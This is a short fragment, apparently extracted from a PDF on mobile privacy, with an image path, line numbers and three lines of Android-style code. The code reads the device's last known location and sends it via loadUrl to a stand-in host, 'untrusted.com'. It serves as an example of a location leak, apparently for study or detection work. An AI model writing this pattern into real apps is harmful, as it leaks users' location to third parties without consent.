 200
252
Location loc = LocationManager.getLastKnownLocation()
String url = "http://untrusted.com?lat= " + loc.getLatitude() + "&lon=" + loc.getLongitude() 253
254 loadUrl(url)